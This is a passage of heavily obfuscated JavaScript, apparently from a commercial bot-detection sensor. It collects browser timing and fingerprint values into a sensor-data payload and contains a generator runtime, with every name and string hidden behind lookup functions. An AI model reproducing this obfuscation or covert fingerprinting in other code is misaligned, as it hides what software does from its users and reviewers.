Q0()[K0(vA)],AL([],[][[]]))?Q0()[K0(f9)](Up,OCJ,zdJ,QS):Q0()[K0(sB)].apply(null,[Vc,n7,Rw,JHJ]),function(){return ON.apply(this,[DV,arguments]);});DfJ[Q0()[K0(J6)](OT,nn,Lw,hl)]=function(q5J){return ON.apply(this,[bZ,arguments]);};DfJ[kw()[DQ(vr)](UX,tJJ,CH,kQ({}))]=CHJ;m2J[rW()[FD(f9)](rI,K2)]=QT(Ub,[rW()[FD(X0)].apply(null,[Z8,Hv]),m2J,tn()[Ms(rD)](Vx,jS,J6,g3J),function nBJ(w7J){XA.push(BkJ);if(this[rW()[FD(WX)].call(null,In,U4)]=Ij[Lw],this[Fp()[nf(sB)].call(null,Lw,Il,Uj,Ar)]=DA,this[FI(typeof AI()[Ct(cJJ)],AL([],[][[]]))?AI()[Ct(Js)].call(null,lb,vr,AB):AI()[Ct(Rw)](TwJ,lQ,vA)]=this[AI()[Ct(bU)].call(null,XOJ,SI,Nx)]=GBJ,this[kw()[DQ(JA)].call(null,tv,Aw,r2,kQ(EH))]=kQ(Ij[sB]),this[FI(typeof AI()[Ct(Vc)],'undefined')?AI()[Ct(kR)].apply(null,[BK,Op,LS]):AI()[Ct(Rw)].call(null,YN,ZGJ,K6)]=null,this[FI(typeof F7()[SB(zN)],AL([],[][[]]))?F7()[SB(En)](sS,Vc,zr,fZJ,fx):F7()[SB(pv)](zdJ,Tq,kQ(kQ(EH)),ISJ,kR)]=Fp()[nf(sB)].apply(null,[Lw,Il,WX,Ar]),this[kw()[DQ(Cn)](zr,Tc,vX,st)]=GBJ,this[kw()[DQ(P0)].call(null,kQ(EH),q2,jN,Op)][kw()[DQ(K6)](jN,J2,vbJ,kQ(kQ([])))](EnJ),kQ(w7J))for(var ABJ in this)vQ(rW()[FD(kA)](ZS,m4),ABJ[FI(typeof rW()[FD(wB)],AL([],[][[]]))?rW()[FD(ED)].call(null,N5,AW):rW()[FD(rD)](pCJ,Vr)](DA))&&BRJ.call(this,ABJ)&&kQ(sP[Fp()[nf(SI)](jS,z2J,LS,HT)](ttJ(ABJ[F7()[SB(SI)](CH,jS,kQ([]),hlJ,Vx)](EH))))&&(this[ABJ]=GBJ);XA.pop();},rW()[FD(Vl)].call(null,hn,vVJ),function(){return ON.apply(this,[UC,arguments]);},AI()[Ct(VI)](N0,DA,dT),function rpJ(OsJ){XA.push(WmJ);if(this[kw()[DQ(JA)].apply(null,[kQ(EH),O4,r2,N2])])throw OsJ;var J6J=this;function HjJ(IlJ,dsJ){XA.push(f6);f5J[Q0()[K0(jS)](VR,DA,Lw,k4J)]=FI(typeof AI()[Ct(QH)],AL([],[][[]]))?AI()[Ct(vr)].apply(null,[Lv,cS,kQ(kQ(DA))]):AI()[Ct(Rw)](nCJ,xx,kQ([]));f5J[vQ(typeof kw()[DQ(N2)],AL([],[][[]]))?kw()[DQ(pv)](SI,LMJ,C7,bU):kw()[DQ(Cn)].apply(null,[Js,vVJ,vX,fx])]=OsJ;J6J[Fp()[nf(sB)].apply(null,[Lw,NU,zN,Ar])]=IlJ;dsJ&&(J6J[F7()[SB(En)].call(null,sS,Vc,z9,wh,NX)]=FI(typeof Fp()[nf(bf)],AL(FI(typeof rW()[FD(Nx)],'undefined')?rW()[FD(Vc)](Up,sr):rW()[FD(rD)](mS,Lp),[][[]]))?Fp()[nf(sB)](Lw,NU,jS,Ar):Fp()[nf(EH)].call(null,WFJ,EH,vA,CMJ),J6J[kw()[DQ(Cn)](zr,vVJ,vX,fN)]=GBJ);var vDJ;return XA.pop(),vDJ=kQ(kQ(dsJ)),vDJ;}for(var B7J=MS(this[kw()[DQ(P0)].apply(null,[RT,f4,jN,cT])][rW()[FD(DA)](C9,wL)],EH);qs(B7J,Ij[Lw]);--B7J){var n7J=this[kw()[DQ(P0)].apply(null,[X0,f4,jN,jj])][B7J],f5J=n7J[AI()[Ct(n6)].call(null,Q4,OT,jl)];if(vQ(rW()[FD(Yl)](Hl,E0),n7J[kw()[DQ(z9)].apply(null,[n6,St,t7,kQ(kQ([]))])])){var bHJ;return bHJ=HjJ(AI()[Ct(QH)](CJJ,n6,ln)),XA.pop(),bHJ;}if(C6(n7J[kw()[DQ(z9)].call(null,rc,St,t7,RW)],this[rW()[FD(WX)](In,Oc)])){var pnJ=BRJ.call(n7J,Q0()[K0(En)](LS,wPJ,Rw,ROJ)),VxJ=BRJ.call(n7J,vQ(typeof rW()[FD(kh)],'undefined')?rW()[FD(rD)].call(null,Fq,SZJ):rW()[FD(QH)](Cj,QW));if(pnJ&&VxJ){if(PQ(this[rW()[FD(WX)](In,Oc)],n7J[Q0()[K0(En)](WX,wPJ,Rw,ROJ)])){var WfJ;return WfJ=HjJ(n7J[Q0()[K0(En)](En,wPJ,Rw,ROJ)],kQ(DA)),XA.pop(),WfJ;}if(PQ(this[rW()[FD(WX)].call(null,In,Oc)],n7J[FI(typeof rW()[FD(kA)],AL([],[][[]]))?rW()[FD(QH)](Cj,QW):rW()[FD(rD)](pH,nr)])){var qHJ;return qHJ=HjJ(n7J[FI(typeof rW()[FD(kR)],'undefined')?rW()[FD(QH)](Cj,QW):rW()[FD(rD)].call(null,hKJ,MZJ)]),XA.pop(),qHJ;}}else if(pnJ){if(PQ(this[rW()[FD(WX)].call(null,In,Oc)],n7J[Q0()[K0(En)].call(null,tv,wPJ,Rw,ROJ)])){var B1J;return B1J=HjJ(n7J[FI(typeof Q0()[K0(rc)],AL(rW()[FD(Vc)](Up,WE),[][[]]))?Q0()[K0(En)].call(null,z9,wPJ,Rw,ROJ):Q0()[K0(f9)](rc,JOJ,Vx,IH)],kQ(DA)),XA.pop(),B1J;}}else{if(kQ(VxJ))throw new (sP[F7()[SB(Nx)].apply(null,[Vl,jS,SI,mUJ,Z4])])(kw()[DQ(ct)](UU,F1,XB,Z4));if(PQ(this[rW()[FD(WX)](In,Oc)],n7J[FI(typeof rW()[FD(NGJ)],'undefined')?rW()[FD(QH)].call(null,Cj,QW):rW()[FD(rD)].apply(null,[tTJ,PCJ])])){var IBJ;return IBJ=HjJ(n7J[rW()[FD(QH)](Cj,QW)]),XA.pop(),IBJ;}}}}XA.pop();},kw()[DQ(tr)].apply(null,[kQ(kQ(EH)),q6,br,kQ(EH)]),function AhJ(B6J,H5J){XA.push(nhJ);for(var IfJ=MS(this[kw()[DQ(P0)](NX,Yj,jN,Nx)][FI(typeof rW()[FD(OT)],'undefined')?rW()[FD(DA)](C9,GR):rW()[FD(rD)](Hl,DCJ)],EH);qs(IfJ,DA);--IfJ){var G6J=this[kw()[DQ(P0)](Op,Yj,jN,J6)][IfJ];if(C6(G6J[kw()[DQ(z9)](vA,zs,t7,fN)],this[rW()[FD(WX)].call(null,In,nS)])&&BRJ.call(G6J,vQ(typeof rW()[FD(S5)],AL('',[][[]]))?rW()[FD(rD)](Sj,REJ):rW()[FD(QH)](Cj,EW))&&PQ(this[rW()[FD(WX)](In,nS)],G6J[rW()[FD(QH)](Cj,EW)])){var IHJ=G6J;break;}}IHJ&&(vQ(FI(typeof rW()[FD(gj)],AL([],[][[]]))?rW()[FD(LB)](xX,mR):rW()[FD(rD)](qFJ,dZJ),B6J)||vQ(F7()[SB(Z4)](Cj,Rw,Ks,jU,kA),B6J))&&C6(IHJ[kw()[DQ(z9)].apply(null,[kQ(DA),zs,t7,kQ({})])],H5J)&&C6(H5J,IHJ[rW()[FD(QH)](Cj,EW)])&&(IHJ=null);var kxJ=IHJ?IHJ[AI()[Ct(n6)].apply(null,[WP,OT,sB])]:{};kxJ[Q0()[K0(jS)](tt,DA,Lw,HU)]=B6J;kxJ[kw()[DQ(Cn)].call(null,RW,dx,vX,QH)]=H5J;var KBJ;return KBJ=IHJ?(this[F7()[SB(En)](sS,Vc,N5,Bp,dT)]=vQ(typeof Fp()[nf(zN)],'undefined')?Fp()[nf(EH)](hX,MB,EH,YB):Fp()[nf(sB)](Lw,Tr,U1,Ar),this[vQ(typeof Fp()[nf(En)],AL([],[][[]]))?Fp()[nf(EH)](Xs,nN,jl,zs):Fp()[nf(sB)].call(null,Lw,Tr,dT,Ar)]=IHJ[rW()[FD(QH)].apply(null,[Cj,EW])],RsJ):this[Q0()[K0(SI)](jl,RdJ,Rw,jU)](kxJ),XA.pop(),KBJ;},Q0()[K0(SI)](Vx,RdJ,Rw,dS),function UnJ(XsJ,M7J){XA.push(SFJ);if(vQ(vQ(typeof AI()[Ct(fMJ)],AL('',[][[]]))?AI()[Ct(Rw)](ndJ,mEJ,zN):AI()[Ct(vr)](RI,cS,vA),XsJ[Q0()[K0(jS)](P0,DA,Lw,DU)]))throw XsJ[kw()[DQ(Cn)].apply(null,[kQ(EH),O6,vX,VI])];vQ(rW()[FD(LB)](xX,II),XsJ[Q0()[K0(jS)](mI,DA,Lw,DU)])||vQ(F7()[SB(Z4)](Cj,Rw,kQ(DA),Cp,tv),XsJ[Q0()[K0(jS)].call(null,bU,DA,Lw,DU)])?this[FI(typeof Fp()[nf(EH)],'undefined')?Fp()[nf(sB)].call(null,Lw,XGJ,OT,Ar):Fp()[nf(EH)].call(null,zs,zn,JA,Iq)]=XsJ[kw()[DQ(Cn)].call(null,N5,O6,vX,kA)]:vQ(FI(typeof Fp()[nf(UU)],'undefined')?Fp()[nf(J6)].call(null,Vc,rg,rc,VQ):Fp()[nf(EH)](Iq,pzJ,b4,vbJ),XsJ[Q0()[K0(jS)].apply(null,[tt,DA,Lw,DU])])?(this[rW()[FD(Vx)](OT,Cc)]=this[kw()[DQ(Cn)].call(null,sB,O6,vX,Js)]=XsJ[kw()[DQ(Cn)](LB,O6,vX,rD)],this[F7()[SB(En)](sS,Vc,J6,vLJ,WX)]=Fp()[nf(J6)].call(null,Vc,rg,N6,VQ),this[Fp()[nf(sB)](Lw,XGJ,jj,Ar)]=AI()[Ct(QH)](gL,n6,Vc)):vQ(kw()[DQ(b6)](Hx,nw,TT,D4),XsJ[Q0()[K0(jS)](Cn,DA,Lw,DU)])&&M7J&&(this[Fp()[nf(sB)].apply(null,[Lw,XGJ,UX,Ar])]=M7J);var kTJ;return XA.pop(),kTJ=RsJ,kTJ;},tn()[Ms(En)](jN,Vc,U1,WPJ),function wBJ(I6J){XA.push(HwJ);for(var FSJ=MS(this[kw()[DQ(P0)].call(null,vA,HN,jN,Up)][vQ(typeof rW()[FD(QS)],AL('',[][[]]))?rW()[FD(rD)](kEJ,gL):rW()[FD(DA)](C9,U9)],EH);qs(FSJ,hz[kw()[DQ(mh)](SI,gkJ,fI,kQ(kQ({})))]());--FSJ){var N5J=this[kw()[DQ(P0)](kQ(kQ(EH)),HN,jN,ln)][FSJ];if(vQ(N5J[rW()[FD(QH)].call(null,Cj,T2)],I6J)){var BjJ;return this[Q0()[K0(SI)].call(null,N6,RdJ,Rw,lbJ)](N5J[FI(typeof AI()[Ct(fx)],AL([],[][[]]))?AI()[Ct(n6)].call(null,ZL,OT,DA):AI()[Ct(Rw)](gCJ,zSJ,kQ([]))],N5J[rW()[FD(gx)].call(null,Op,NVJ)]),XA.pop(),EnJ(N5J),BjJ=RsJ,BjJ;}}XA.pop();},kw()[DQ(XB)](ct,I1,Cn,kQ(kQ(DA))),function EhJ(lBJ){XA.push(X9J);for(var AlJ=MS(this[vQ(typeof kw()[DQ(Cn)],AL([],[][[]]))?kw()[DQ(pv)](In,VJJ,Ss,sB):kw()[DQ(P0)](In,O6,jN,nn)][rW()[FD(DA)](C9,z8)],EH);qs(AlJ,Ij[Lw]);--AlJ){var PUJ=this[kw()[DQ(P0)](f9,O6,jN,b6)][AlJ];if(vQ(PUJ[kw()[DQ(z9)].apply(null,[Op,Uv,t7,tt])],lBJ)){var YhJ=PUJ[AI()[Ct(n6)].apply(null,[ML,OT,In])];if(vQ(AI()[Ct(vr)](FL,cS,kQ(kQ(DA))),YhJ[Q0()[K0(jS)](kA,DA,Lw,q7)])){var z6J=YhJ[kw()[DQ(Cn)](vr,d4J,vX,jl)];EnJ(PUJ);}var ClJ;return XA.pop(),ClJ=z6J,ClJ;}}throw new (sP[F7()[SB(Nx)](Vl,jS,tv,IkJ,jS)])(kw()[DQ(kR)].apply(null,[U1,FR,zx,OT]));},kw()[DQ(Js)].call(null,kR,Z2,zg,Nx),function sSJ(WSJ,LSJ,zhJ){XA.push(cZJ);this[AI()[Ct(kR)].apply(null,[bI,Op,Nx])]=QT(Ub,[kw()[DQ(jN)](fN,IA,OOJ,j2),CHJ(WSJ),F7()[SB(sB)](Gh,rD,VR,mCJ,tv),LSJ,rW()[FD(fN)].call(null,LzJ,L),zhJ]);vQ(Fp()[nf(sB)].apply(null,[Lw,JOJ,cT,Ar]),this[F7()[SB(En)](sS,Vc,kQ([]),Cp,C4)])&&(this[FI(typeof kw()[DQ(sZJ)],'undefined')?kw()[DQ(Cn)](Yl,qFJ,vX,N2):kw()[DQ(pv)](ED,IdJ,NU,Op)]=GBJ);var EBJ;return XA.pop(),EBJ=RsJ,EBJ;}]);var VhJ;return XA.pop(),VhJ=DfJ,VhJ;};var RnJ=function(){var jxJ=DA;if(pUJ)jxJ|=Ij[sB];if(zlJ)jxJ|=Nx;if(BBJ)jxJ|=Lw;if(xnJ)jxJ|=Rw;return jxJ;};var l6J=function(UhJ){XA.push(nj);var nDJ=k5(arguments[rW()[FD(DA)].call(null,C9,g3J)],EH)&&FI(arguments[EH],undefined)?arguments[EH]:kQ(rM);if(FI(typeof UhJ,Fp()[nf(Nx)](Vc,Kl,P0,EA))){var p6J;return p6J=QT(Ub,[AI()[Ct(dZJ)](Mf,N2,fx),DA,AI()[Ct(vg)].call(null,q6,DGJ,JA),AI()[Ct(r2)](S4,AX,LB)]),XA.pop(),p6J;}var CBJ=DA;var n5J=AI()[Ct(r2)](S4,AX,En);if(nDJ&&FI(pSJ,rW()[FD(Vc)](Up,MN))){if(FI(UhJ,pSJ)){CBJ=EH;n5J=pSJ;}}if(nDJ){pSJ=UhJ;}var LnJ;return LnJ=QT(Ub,[vQ(typeof AI()[Ct(Rw)],'undefined')?AI()[Ct(Rw)](QmJ,cLJ,vH):AI()[Ct(dZJ)].call(null,Mf,N2,pv),CBJ,AI()[Ct(vg)].apply(null,[q6,DGJ,cS]),n5J]),XA.pop(),LnJ;};var tlJ=function(S5J,mTJ){XA.push(px);KHJ(kw()[DQ(GVJ)](UX,p9,Jn,Op));var YnJ=DA;var sjJ={};try{var TsJ=XA.length;var FhJ=kQ(VZ);YnJ=P7();var d6J=MS(P7(),sP[rW()[FD(mI)].call(null,Sj,zv)].bmak[kw()[DQ(bn)].apply(null,[pN,Wt,NH,kQ({})])]);var s5J=sP[rW()[FD(mI)].apply(null,[Sj,zv])][AI()[Ct(zU)](k1,JA,Rw)]?F7()[SB(j2)](QH,jS,fN,bB,AB):rW()[FD(zU)](cS,TFJ);var qSJ=sP[rW()[FD(mI)](Sj,zv)][rW()[FD(Kl)].apply(null,[hg,gc])]?rW()[FD(PJJ)](Mp,mCJ):kw()[DQ(dZJ)](z9,Oq,rp,kQ(EH));var YBJ=sP[rW()[FD(mI)].call(null,Sj,zv)][AI()[Ct(Kl)](JN,Gr,kQ(DA))]?AI()[Ct(NH)].apply(null,[mv,jN,kQ(kQ({}))]):AI()[Ct(PJJ)].call(null,UI,Vn,Ks);var RhJ=(vQ(typeof rW()[FD(vH)],AL([],[][[]]))?rW()[FD(rD)].call(null,FCJ,ZVJ):rW()[FD(Vc)].call(null,Up,VmJ))[AI()[Ct(zN)](nA,Kl,NX)](s5J,rW()[FD(nn)].call(null,wx,tI))[AI()[Ct(zN)].call(null,nA,Kl,jj)](qSJ,rW()[FD(nn)](wx,tI))[AI()[Ct(zN)](nA,Kl,LS)](YBJ);var csJ=gg();var r5J=sP[kw()[DQ(ED)](D4,gVJ,NX,kQ(kQ(EH)))][rW()[FD(bS)].apply(null,[Zl,O6])][kw()[DQ(bU)](Vl,w8J,l0,QH)](new (sP[AI()[Ct(gx)].apply(null,[Uw,Xx,tt])])(rW()[FD(NH)](zg,x1),rW()[FD(nN)].call(null,MB,fg)),rW()[FD(Vc)](Up,VmJ));var YsJ=rW()[FD(Vc)](Up,VmJ)[AI()[Ct(zN)](nA,Kl,kQ(kQ({})))](d3J,rW()[FD(nn)](wx,tI))[AI()[Ct(zN)](nA,Kl,rD)](S6J);if(kQ(IpJ[AI()[Ct(AAJ)].call(null,zI,OmJ,rc)])&&(vQ(O3J,kQ([]))||qs(S6J,Ij[Lw]))){IpJ=sP[FI(typeof tn()[Ms(ED)],AL([],[][[]]))?tn()[Ms(DA)](D4,Vc,Tl,dLJ):tn()[Ms(X0)](N6,jCJ,Mh,v7)][FI(typeof AI()[Ct(HX)],AL('',[][[]]))?AI()[Ct(kA)](Xl,UX,nN):AI()[Ct(Rw)].call(null,ZX,OCJ,Cn)](IpJ,mB(),QT(Ub,[vQ(typeof AI()[Ct(bn)],AL('',[][[]]))?AI()[Ct(Rw)].apply(null,[gkJ,JkJ,pN]):AI()[Ct(AAJ)].call(null,zI,OmJ,In),kQ(kQ({}))]));}var wUJ=UzJ(),LxJ=YMJ(wUJ,Lw),NnJ=LxJ[DA],bjJ=LxJ[EH],P6J=LxJ[Ij[Nx]],hfJ=LxJ[Ij[dT]];var h1J=BCJ(),ZTJ=YMJ(h1J,Lw),jhJ=ZTJ[DA],SlJ=ZTJ[EH],MSJ=ZTJ[Nx],j1J=ZTJ[pv];var JnJ=RZJ(),kjJ=YMJ(JnJ,Ij[In]),WhJ=kjJ[DA],vxJ=kjJ[EH],thJ=kjJ[Nx],X1J=kjJ[pv],L7J=kjJ[Ij[EH]],mjJ=kjJ[jS];Gx();var fUJ=AL(AL(AL(AL(AL(NnJ,bjJ),bSJ),A1J),P6J),hfJ);var RSJ=AI()[Ct(YOJ)].apply(null,[m9,Zq,UX]);var GpJ=C5(sP[rW()[FD(mI)](Sj,zv)].bmak[kw()[DQ(bn)].call(null,Rw,Wt,NH,bU)]);var PTJ=MS(P7(),sP[FI(typeof rW()[FD(t7)],AL('',[][[]]))?rW()[FD(mI)](Sj,zv):rW()[FD(rD)].apply(null,[dzJ,Nx])].bmak[kw()[DQ(bn)].apply(null,[kQ(kQ({})),Wt,NH,kA])]);var U6J=sP[rW()[FD(J6)](zx,fIJ)](TR(U5J,Vc),hz[AI()[Ct(pFJ)].apply(null,[ML,gU,K6])]());var bxJ=GCJ(YM,[]);var SDJ=P7();var ApJ=rW()[FD(Vc)](Up,VmJ)[FI(typeof AI()[Ct(pv)],AL([],[][[]]))?AI()[Ct(zN)](nA,Kl,En):AI()[Ct(Rw)].call(null,JOJ,XB,ED)](cD(IpJ[Fp()[nf(Z4)](Rw,NZJ,U1,j2)]));var kfJ=pX();var NsJ=l6J(kfJ,O3J);if(sP[rW()[FD(mI)].apply(null,[Sj,zv])].bmak[AI()[Ct(JkJ)].apply(null,[VW,ED,J6])]){KTJ();snJ();KhJ=LbJ(bV,[]);r1J=LbJ(kM,[]);h6J=GCJ(PP,[]);MUJ=GCJ(NZ,[]);}var OnJ=BTJ();var SSJ=R7()(QT(Ub,[FI(typeof rW()[FD(ls)],AL('',[][[]]))?rW()[FD(UX)](cT,Rt):rW()[FD(rD)].call(null,gp,rc),sP[rW()[FD(mI)].apply(null,[Sj,zv])].bmak[kw()[DQ(bn)].apply(null,[Nx,Wt,NH,bU])],FI(typeof rW()[FD(Z4)],'undefined')?rW()[FD(AAJ)](VGJ,Vf):rW()[FD(rD)](lbJ,mIJ),GCJ(J,[OnJ]),FI(typeof F7()[SB(N2)],AL([],[][[]]))?F7()[SB(Kx)](P0,sB,WX,sOJ,tt):F7()[SB(pv)].call(null,dr,D6,Vl,m3J,Jp),vxJ,kw()[DQ(vg)](Uj,QD,w5,cT),fUJ,rW()[FD(YOJ)].apply(null,[lr,jf]),d6J]));Y6J=Zk(d6J,SSJ,S6J,fUJ);var HhJ=MS(P7(),SDJ);var ITJ=[QT(Ub,[FI(typeof AI()[Ct(Nx)],AL('',[][[]]))?AI()[Ct(Xr)].call(null,RQ,Vx,kQ(DA)):AI()[Ct(Rw)](Ax,qp,kQ(kQ(EH))),AL(NnJ,EH)]),QT(Ub,[FI(typeof rW()[FD(cT)],AL([],[][[]]))?rW()[FD(pFJ)](n0J,AzJ):rW()[FD(rD)](Pq,IJJ),AL(bjJ,zN)]),QT(Ub,[rW()[FD(JkJ)](fMJ,Tq),AL(P6J,Ij[Vc])]),QT(Ub,[kw()[DQ(r2)].call(null,ln,w4,IZJ,NX),bSJ]),QT(Ub,[rW()[FD(Xr)](lS,qdJ),A1J]),QT(Ub,[AI()[Ct(kKJ)](YA,hg,fx),hfJ]),QT(Ub,[vQ(typeof kw()[DQ(Vl)],'undefined')?kw()[DQ(pv)].apply(null,[kQ({}),D8J,QkJ,J6]):kw()[DQ(zU)](Gl,sA,MVJ,ct),fUJ]),QT(Ub,[rW()[FD(kKJ)](XB,nA),d6J]),QT(Ub,[AI()[Ct(G7)].call(null,Tw,jj,Js),R7J]),QT(Ub,[rW()[FD(G7)](Ar,R0),sP[FI(typeof rW()[FD(xCJ)],AL([],[][[]]))?rW()[FD(mI)].apply(null,[Sj,zv]):rW()[FD(rD)].apply(null,[Xl,zCJ])].bmak[kw()[DQ(bn)](Uj,Wt,NH,Cn)]]),QT(Ub,[AI()[Ct(VGJ)](UW,kR,kQ({})),IpJ[AI()[Ct(LB)].apply(null,[Xw,dh,Vc])]]),QT(Ub,[rW()[FD(VGJ)](kj,qL),U5J]),QT(Ub,[AI()[Ct(rp)](Kf,M8J,NX),jhJ]),QT(Ub,[rW()[FD(rp)](DPJ,rF),SlJ]),QT(Ub,[vQ(typeof kw()[DQ(Kl)],'undefined')?kw()[DQ(pv)](VI,RRJ,Dj,jN):kw()[DQ(Kl)].apply(null,[Kx,Cv,Vc,kQ(DA)]),U6J]),QT(Ub,[Q0()[K0(Cn)](N5,cT,Nx,Xl),j1J]),QT(Ub,[F7()[SB(N2)](z9,Nx,SI,q4J,mI),MSJ]),QT(Ub,[AI()[Ct(TT)].call(null,LI,N6,nn),PTJ]),QT(Ub,[vQ(typeof kw()[DQ(Jn)],AL('',[][[]]))?kw()[DQ(pv)](kQ(kQ({})),LEJ,TFJ,P0):kw()[DQ(PJJ)](kQ(kQ([])),TI,rq,kQ(kQ(DA))),fFJ]),QT(Ub,[rW()[FD(Vx)](OT,L),IpJ[vQ(typeof tn()[Ms(pv)],AL(rW()[FD(Vc)](Up,VmJ),[][[]]))?tn()[Ms(X0)](ln,tj,UkJ,VbJ):tn()[Ms(DT)].call(null,bf,Lw,M8J,Fv)]]),QT(Ub,[kw()[DQ(NH)].apply(null,[zr,W8,W4,bf]),IpJ[vQ(typeof tn()[Ms(jS)],AL([],[][[]]))?tn()[Ms(X0)](C4,As,w8J,w5):tn()[Ms(In)].call(null,xR,Lw,Gr,Fv)]]),QT(Ub,[rW()[FD(TT)].apply(null,[DZJ,kW]),bxJ]),QT(Ub,[rW()[FD(Pg)](tX,wD),RSJ]),QT(Ub,[kw()[DQ(AAJ)].apply(null,[U1,v0,Xr,vA]),GpJ[Ij[Lw]]]),QT(Ub,[AI()[Ct(Pg)].apply(null,[c8,lr,En]),GpJ[hz[kw()[DQ(Hl)].call(null,z9,lb,U1,vH)]()]]),QT(Ub,[Q0()[K0(jj)](LS,Lw,ED,kbJ),ON(w3,[])]),QT(Ub,[rW()[FD(br)].call(null,UU,Hv),ZU()]),QT(Ub,[F7()[SB(bf)](nCJ,pv,N5,V3J,UU),rW()[FD(Vc)](Up,VmJ)]),QT(Ub,[AI()[Ct(br)](zf,Tl,Kx),rW()[FD(Vc)].apply(null,[Up,VmJ])[AI()[Ct(zN)](nA,Kl,kQ(kQ(EH)))](Y6J,rW()[FD(nn)].apply(null,[wx,tI]))[vQ(typeof AI()[Ct(qT)],AL('',[][[]]))?AI()[Ct(Rw)](J6,rg,Up):AI()[Ct(zN)].call(null,nA,Kl,jj)](HhJ,rW()[FD(nn)].call(null,wx,tI))[vQ(typeof AI()[Ct(bn)],AL([],[][[]]))?AI()[Ct(Rw)].call(null,YOJ,slJ,kQ(kQ(DA))):AI()[Ct(zN)].call(null,nA,Kl,Jn)](NCJ)]),QT(Ub,[AI()[Ct(UVJ)](Lc,ZGJ,N5),KhJ])];if(sP[qGJ()[IzJ(mI)](OCJ,kbJ,pN,J6)]){ITJ[vQ(typeof kw()[DQ(rD)],AL([],[][[]]))?kw()[DQ(pv)].call(null,En,Ns,Mh,kQ([])):kw()[DQ(jS)](VR,w9,Vj,kQ(kQ({})))](QT(Ub,[vQ(typeof tn()[Ms(zr)],'undefined')?tn()[Ms(X0)](UX,GVJ,swJ,DRJ):tn()[Ms(RW)].apply(null,[LB,pv,OCJ,q4J]),sP[qGJ()[IzJ(mI)].apply(null,[OCJ,kbJ,b4,J6])][Q0()[K0(HX)].apply(null,[gx,VI,ED,WmJ])](SnJ)||rW()[FD(Vc)].apply(null,[Up,VmJ])]));}if(kQ(UjJ)&&(vQ(O3J,kQ(kQ(rM)))||k5(S6J,DA))){d7J();UjJ=kQ(kQ([]));}var VSJ=cUJ();var JxJ=BfJ();var RBJ,HUJ,ADJ;if(ElJ){RBJ=[][FI(typeof AI()[Ct(xS)],AL([],[][[]]))?AI()[Ct(zN)](nA,Kl,JA):AI()[Ct(Rw)].apply(null,[zFJ,zN,tr])](w5J)[vQ(typeof AI()[Ct(j2)],'undefined')?AI()[Ct(Rw)].call(null,JkJ,LMJ,kQ(DA)):AI()[Ct(zN)](nA,Kl,J6)]([QT(Ub,[FI(typeof kw()[DQ(mI)],'undefined')?kw()[DQ(YOJ)](Lw,wW,DGJ,kQ({})):kw()[DQ(pv)](tr,DT,Y6,P0),gUJ]),QT(Ub,[FI(typeof AI()[Ct(ES)],'undefined')?AI()[Ct(ZEJ)](kI,ct,tt):AI()[Ct(Rw)].call(null,g3J,BIJ,kQ(DA)),rW()[FD(Vc)](Up,VmJ)])]);HUJ=rW()[FD(Vc)](Up,VmJ)[AI()[Ct(zN)](nA,Kl,zr)](s6J,rW()[FD(nn)](wx,tI))[AI()[Ct(zN)].call(null,nA,Kl,bU)](X7J,rW()[FD(nn)].call(null,wx,tI))[AI()[Ct(zN)].call(null,nA,Kl,kQ([]))](HfJ,vQ(typeof rW()[FD(T7)],AL('',[][[]]))?rW()[FD(rD)].apply(null,[Cp,HwJ]):rW()[FD(nn)].call(null,wx,tI))[AI()[Ct(zN)](nA,Kl,zr)](H7J,FI(typeof AI()[Ct(VR)],AL([],[][[]]))?AI()[Ct(YB)](E0,wx,kQ(DA)):AI()[Ct(Rw)].call(null,REJ,JEJ,Vl))[AI()[Ct(zN)](nA,Kl,cS)](r1J,rW()[FD(nn)](wx,tI))[AI()[Ct(zN)].apply(null,[nA,Kl,kQ({})])](h6J);ADJ=rW()[FD(Vc)](Up,VmJ)[vQ(typeof AI()[Ct(UU)],'undefined')?AI()[Ct(Rw)](Og,dFJ,AB):AI()[Ct(zN)].call(null,nA,Kl,tr)](tnJ,kw()[DQ(pFJ)].apply(null,[xR,zA,mGJ,vA]))[AI()[Ct(zN)](nA,Kl,RW)](MUJ,rW()[FD(nn)].call(null,wx,tI));}sjJ=QT(Ub,[AI()[Ct(mGJ)](QI,ls,Vx),Ur,rW()[FD(UVJ)].call(null,rc,mD),IpJ[Fp()[nf(Z4)](Rw,NZJ,jl,j2)],qGJ()[IzJ(In)](VJJ,NZJ,Lw,pv),ApJ,kw()[DQ(JkJ)](f9,Es,G7,HX),SSJ,rW()[FD(ZEJ)](jj,txJ),OnJ,rW()[FD(YB)](mh,Ed),RhJ,AI()[Ct(S6)](nh,ZS,sX),csJ,Q0()[K0(K6)].call(null,ct,LEJ,pv,mr),zGJ,FI(typeof Fp()[nf(vA)],AL([],[][[]]))?Fp()[nf(Op)].apply(null,[pv,f4J,nj,BdJ]):Fp()[nf(EH)].call(null,qJJ,MCJ,N6,GB),c1J,Fp()[nf(C4)](pv,XH,Yl,x8),YsJ,rW()[FD(mGJ)].call(null,fI,qf),WhJ,vQ(typeof F7()[SB(b6)],AL([],[][[]]))?F7()[SB(pv)](Z2J,j3J,UX,R9J,b4):F7()[SB(v5)](pFJ,pv,kQ({}),bB,cS),jTJ,kw()[DQ(Xr)].apply(null,[fN,rQ,bS,Nx]),vxJ,qGJ()[IzJ(RW)](tx,bB,RW,pv),m5J,AI()[Ct(pj)].call(null,UR,PJJ,v5),r5J,kw()[DQ(kKJ)].apply(null,[Nx,HD,j2,P0]),X1J,AI()[Ct(mS)].apply(null,[vw,S6,dT]),ITJ,Fp()[nf(j2)].apply(null,[Nx,cB,LS,Nt]),Z5J,kw()[DQ(G7)].apply(null,[QH,EL,Zq,D4]),thJ,rW()[FD(S6)](hX,Kc),JxJ,kw()[DQ(VGJ)](cS,Cp,zH,st),zxJ,rW()[FD(pj)].apply(null,[DCJ,Yv]),RBJ,FI(typeof kw()[DQ(DT)],AL('',[][[]]))?kw()[DQ(rp)](kQ(kQ(EH)),rIJ,H7,UX):kw()[DQ(pv)](rc,gh,t5,kQ(kQ({}))),HUJ,F7()[SB(jN)](IB,pv,VR,V3J,VQ),ADJ,vQ(typeof 